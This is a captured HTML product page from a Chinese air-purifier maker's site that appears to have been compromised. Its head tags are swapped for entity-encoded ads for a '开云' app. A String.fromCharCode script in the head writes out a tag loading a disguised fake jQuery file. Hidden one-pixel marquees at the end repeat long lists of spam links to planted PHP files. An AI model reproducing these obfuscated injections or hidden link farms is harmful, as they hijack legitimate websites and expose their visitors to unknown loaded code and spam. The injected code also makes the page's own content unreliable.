

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jxh9.com/products_6/10.html
body_size: 15548
content:
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="format-detection" content="telephone=no" />
	<meta name="author" content="ZJ" />
 <title>&#x5F00;&#x4E91;APP&#x767B;&#x5F55;-&#x5F00;&#x4E91;app&#x5B98;&#x65B9;&#x7248;&#x6700;&#x65B0;&#x7248;-&#x5F00;&#x4E91;app&#x5B98;&#x65B9;&#x4E0B;&#x8F7D;&#x82F9;&#x679C;&#x7248;</title>
<meta name="keywords" content="&#24320;&#20113;&#65;&#80;&#80;&#30331;&#24405;&#44;&#24320;&#20113;&#97;&#112;&#112;&#23448;&#26041;&#29256;&#26368;&#26032;&#29256;&#44;&#24320;&#20113;&#97;&#112;&#112;&#23448;&#26041;&#19979;&#36733;&#33529;&#26524;&#29256;"/>
<meta name="description" content="&#31435;&#21363;&#19979;&#36733;&#26368;&#26032;&#29256;&#26412;&#30340;&#24320;&#20113;&#65;&#112;&#112;&#23448;&#26041;&#29256;&#65292;&#20139;&#21463;&#20840;&#26032;&#20307;&#39564;&#65281;&#25105;&#20204;&#25552;&#20379;&#39640;&#25928;&#20415;&#25463;&#30340;&#26381;&#21153;&#65292;&#21161;&#24744;&#36731;&#26494;&#35299;&#20915;&#21508;&#31867;&#38656;&#27714;&#12290;&#24320;&#20113;&#65;&#112;&#112;&#23448;&#26041;&#29256;&#38598;&#25104;&#20102;&#26368;&#26032;&#31185;&#25216;&#65292;&#30830;&#20445;&#24744;&#30340;&#20307;&#39564;&#22987;&#32456;&#22788;&#20110;&#21069;&#27839;&#27700;&#24179;&#12290;"/>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>





    <meta name="keywords" content="塑胶产品及其配件,五金产品及其配件,模具产品及其配件,电子产品的研发与销售" />
    <meta name="description" content="PbootCMS是全新内核且永久开源免费的PHP企业网站开发建设管理系统，是一套高效、简洁、 强悍的可免费商用的PHP CMS源码，能够满足各类企业网站开发建设的需要。系统采用简单到想哭的模板标签，只要懂HTML就可快速开发企业网站。官方提供了大量网站模板免费下载和使用，将致力于为广大开发" />
	<link rel="stylesheet" type="text/css" href="/skin/css/swiper.min.css" />
	<link rel="stylesheet" type="text/css" href="/skin/css/reset.css" />
	<link rel="stylesheet" type="text/css" href="/skin/css/style.css" />
	<script type="text/javascript" src="/skin/js/jquery.min.js"></script>
</head>
<body>
	<div id="loading">
		<div class="la-ball-spin-fade-rotating">
			<div></div>
			<div></div>
			<div></div>
			<div></div>
			<div></div>
			<div></div>
			<div></div>
			<div></div>
		</div>
	</div>
	<div class="allPage innerPage">
			<div id="header">
	<div class="top-bar">
		<div class="wrap">
			<div class="top-box">
				<div class="logo"><a href="/"><img src="/static/upload/image/5137332949433239.png" alt="深圳市嘉信豪科技有限公司" /></a></div>
				<a href="javascript:;" class="nav-btn">
					<span class="line"></span>
					<span class="line"></span>
					<span class="line"></span>
				</a>
			</div>
			<div class="top-nav">
				<ul class="fir-ul"><li class='fir-li current'>
						<a href="/" class="u-a"><span class="ico"></span>首页</a>
					</li>
					 
					<li class="fir-li ">
						<a href="/about_12/" class="u-a"><span class="ico"></span>主营业务</a>
						<div class="sec-box">
							<ul class="sec-ul">
							     
								<li><a href="/about_13/">增压净化技术</a></li>
							   
								<li><a href="/about_14/">全能系列</a></li>
							   
								<li><a href="/about_15/">专业气体净化</a></li>
							   
								<li><a href="/about_16/">专业颗粒物净化</a></li>
							   
								<li><a href="/about_17/">水净化系列</a></li>
							   
								<li><a href="/about_18/">循环技术</a></li>
							   
							 
							</ul>
						</div>
					</li>
					  
					<li class="fir-li ">
						<a href="/product/" class="u-a"><span class="ico"></span>产品中心</a>
						<div class="sec-box">
							<ul class="sec-ul">
							     
								<li><a href="/products_6/">家用净化器</a></li>
							   
								<li><a href="/products_7/">商用净化器</a></li>
							   
								<li><a href="/products_19/">配件系列</a></li>
							   
							 
							</ul>
						</div>
					</li>
					  
					<li class="fir-li ">
						<a href="/procase/" class="u-a"><span class="ico"></span>产品案例</a>
						<div class="sec-box">
							<ul class="sec-ul">
							     
								<li><a href="/case_20/">车内空气净化</a></li>
							   
								<li><a href="/case_21/">家用空气净化</a></li>
							   
								<li><a href="/case_22/">商用空气净化</a></li>
							   
							 
							</ul>
						</div>
					</li>
					  
					<li class="fir-li ">
						<a href="/article/" class="u-a"><span class="ico"></span>新闻中心</a>
						<div class="sec-box">
							<ul class="sec-ul">
							     
								<li><a href="/company/">公司动态</a></li>
							   
								<li><a href="/industry/">行业动态</a></li>
							   
							 
							</ul>
						</div>
					</li>
					  
					<li class="fir-li ">
						<a href="/hezuohuoban/" class="u-a"><span class="ico"></span>合作伙伴</a>
						<div class="sec-box">
							<ul class="sec-ul">
							 
							</ul>
						</div>
					</li>
					  
					<li class="fir-li ">
						<a href="/aboutus/" class="u-a"><span class="ico"></span>关于我们</a>
						<div class="sec-box">
							<ul class="sec-ul">
							     
								<li><a href="/pages_23/">关于我们</a></li>
							   
								<li><a href="/contact/">联系我们</a></li>
							   
							 
							</ul>
						</div>
					</li>
					  
				
					
					</ul>
			</div>
			<div class="top-search" wap="hide">
				<a href="javascript:;" class="search-btn"></a>
				<div class="search-layer">
					<div class="area">
						<input class="text" type="text" name="" id="search-text" placeholder="搜索" />
						<script type="text/javascript">
							$('#search-text').bind('keydown', function (event) {
								if (event.keyCode == "13") {
									var str = $.trim($('#search-text').val());
									if (str.length > 0 && str != "搜索") {
										window.location.href = "/search/?keyword=" + encodeURI(str) + "";
									}
								}
							});
						</script>
						<a href="javascript:;" class="close"></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
		<!-- /header -->
		<div id="content"><div class="wrap">
			<div id="main" class="bgGray">
				<div class="sub-current" wap="hide">
					<div class="area">
						<a href="/">首页</a> /
						<a href="/product/">产品中心 </a> /
						<a href="/products_6/">家用净化器 </a> /
						<span>产品测试标题</span>
					</div>
				</div>
				<div class="pro-detail area">
					<div class="detail-item">
						<h1>产品测试标题<span></span></h1>
						<div class="itemGallery swiper-gallery">
							<div class="swiper-container">
								<ul class="swiper-wrapper">
								
									<li class="swiper-slide">
										<div class="u-img"><img class="lazyload" src="/static/upload/image/20220616/1655355783661366.jpg" alt="product-4.jpg" /></div>
									</li>
								
									<li class="swiper-slide">
										<div class="u-img"><img class="lazyload" src="/static/upload/image/20220616/1655355816186353.jpg" alt="5-1.jpg" /></div>
									</li>
								
								
								</ul>
							</div>
							<!-- Add Navigation Buttons -->
							<div class="swiper-gallery-button">
								<div class="swiper-gallery-button-prev">&lt;</div>
								<div class="swiper-gallery-button-next">&gt;</div>
							</div>
						</div>
						<div class="itemCon">
							<!-- 后台添加简介 -->
							<div class="conBox">
为了满足过敏性人群和新生儿挑剔的呼吸系统，并有效、持久地改善空气质量
</div>
<ul class="listBox">
	<li>
	<h4>P4<span>级别</span></h4>
	<p>颗粒物CCM值</p>
	</li>
	<li>
	<h4>480-650<span>m&sup3;/h</span></h4>
	<p>颗粒物CADR值</p>
	</li>
	<li>
	<h4>25-66<span>db</span></h4>
	<p>噪音</p>
	</li>
	<li>
	<h4>150-320<span>m&sup3;</span></h4>
	<p>甲醛CADR值</p>
	</li>
</ul>
							<!-- /后台添加简介 -->
						</div>
						<div class="itemThumbs swiper-thumbs" wap="hide">
							<!-- Add Navigation Buttons -->
							<div class="swiper-gallery-button-next">&gt;</div>
						</div>
						<div class="item-link" wap="hide">
							<div class="share">
								<a href="javascript:;" class="share-btn" title=""></a>
								<div class="bdsharebuttonbox">
									<a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
									<a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
									<a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
									<a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
								</div>
							</div>
						</div>
					</div>
					<div class="detail-con swiper-tabs">
						<div class="swiper-tabs-title">
							<div class="swiper-container">
								<ul class="swiper-wrapper">
									<li class="swiper-slide">
										<div class="title">
											<h4>技术原理</h4>
										</div>
									</li>
									<li class="swiper-slide">
										<div class="title">
											<h4>性能介绍</h4>
										</div>
									</li>
									<li class="swiper-slide">
										<div class="title">
											<h4>应用场所</h4>
										</div>
									</li>
									<li class="swiper-slide swiper-no-swiping">
										<a class="case-btn" href="">案例展示</a>
									</li>
								</ul>
							</div>
						</div>
						<div class="swiper-tabs-content">
							<div class="swiper-container">
								<div class="swiper-wrapper">
									<div class="swiper-slide swiper-no-swiping">
										<div class="content">
											<p><p><span style="color: rgb(68, 68, 68); font-family: 微软雅黑, Arial; background-color: rgb(255, 255, 255);">10年水与空气净化行业背景，汇聚数十名行业资深研发团队 5年全国范围..</span></p></p>
										</div>
									</div>
									<div class="swiper-slide swiper-no-swiping">
										<div class="content">
											<p><span style="line-height:220%;"><span style="font-size:16px;">为了满足过敏性人群和新生儿挑剔的呼吸系统，并有效、持久地改善空气质量，在新一代ProceCare全能系列的设计上，我们不断突破极限，在整体密封性、滤材过风面积、无胶水工艺、一体式风道上都做了大幅提升，让他接近于一款没有缺点的、理想中的空气净化器。</span></span></p>
										</div>
									</div>
									<div class="swiper-slide swiper-no-swiping">
										<div class="content">
											<p><span style="line-height:220%;"><span style="font-size:16px;">为了满足过敏性人群和新生儿挑剔的呼吸系统，并有效、持久地改善空气质量，在新一代ProceCare全能系列的设计上，我们不断突破极限，在整体密封性、滤材过风面积、无胶水工艺、一体式风道上都做了大幅提升，让他接近于一款没有缺点的、理想中的空气净化器。</span></span></p>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="detail-page">
						<!-- 没数据添加class: page-disabled -->
						<div class="page page-prev">
							<span class="arrow"></span>
							<div class="title">
								<h4>没有了！</h4>
							</div>
							<a href="javascript:;">&nbsp;</a>
						</div>
						<div class="page page-next">
							<span class="arrow"></span>
							<div class="title">
								<h4>产品测试标题</h4>
							</div>
							<a href="/products_6/11.html">&nbsp;</a>
						</div>
					</div>
				</div>
				<!-- /pro-detail -->
			</div>
					<div id="footer">
	<a class="goTop" href="javascript:;"></a>
	<div class="area">

		<div class="footer-box">
			<div class="footer-nav">
				<div class="fir-ul">
          
          <div class="fir-li">
            <a href="/about_12/" class="u-a"><span class="ico"></span>主营业务</a>
            <div class="sec-box">
                <ul class="sec-ul">
				    
                    <li><a href="/about_13/">增压净化技术</a></li>
                
                    
                    <li><a href="/about_14/">全能系列</a></li>
                
                    
                    <li><a href="/about_15/">专业气体净化</a></li>
                
                    
                    <li><a href="/about_16/">专业颗粒物净化</a></li>
                
                    
                    <li><a href="/about_17/">水净化系列</a></li>
                
                    
                    <li><a href="/about_18/">循环技术</a></li>
                
                    
                </ul>
            </div>
          </div>
          
          
          <div class="fir-li">
            <a href="/aboutus/" class="u-a"><span class="ico"></span>关于我们</a>
            <div class="sec-box">
                <ul class="sec-ul">
				 
                    <li><a href="/pages_23/">关于我们</a></li>
                
                    
                    <li><a href="/contact/">联系我们</a></li>
                
                    
                </ul>
            </div>
          </div>
          
          
        </div>
			</div>
			<div class="footer-contact" wap="hide">
				<div class="telBox">
					<h4>咨询热线</h4>
					<p>400-688-3424</p>
				</div>
				<div class="conBox">
					<p class="ico ico-tel">售后：400-688-3424</p>
					<p class="ico ico-fax">传真：400-688-3424</p>
					<p class="ico ico-addr">地址：深圳市宝安区松岗街道罗田社区象山大道232号A栋2楼</p>
					<p class="ico ico-post">邮编：518105</p>
				</div>
			</div>
			<div class="footer-QRcode">
				<div class="QRcode">
					<img src="/static/upload/image/20180715/1531651052464521.png" alt="" />
					<p>关注微信公众号</p>
				</div>
				<div class="QRcode">
					<img src="/static/upload/image/20180715/1531651052464521.png" alt="" />
					<p>微信小程序</p>
				</div>
			</div>
		</div>

		<div class="copyright-box">
			<p>Copyright © 2024 深圳市嘉信豪科技有限公司 版权所有</p>
		</div>

	</div>
</div>

		</div></div>

		<div id="client">
	<ul>
		<li class="client-home">
			<a class="u-a" href="/"><span class="ico"></span></a>
		</li>
		<li class="client-tel">
			<a class="u-a conBox" href="tel:400-023-0099"><span class="ico"></span><div class="con text">咨询热线：400-688-3424</div></a>
		</li>
		<li class="client-qq">
			<a class="u-a" href="/static/upload/image/0950100253000827.png"><span class="ico"></span></a>
		</li>
		<li class="client-map">
			<a class="u-a" href="#"><span class="ico"></span></a>
		</li>
		<li class="client-goTop">
			<a class="u-a goTop" href="javascript:;"><span class="ico"></span></a>
		</li>
	</ul>
</div><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a 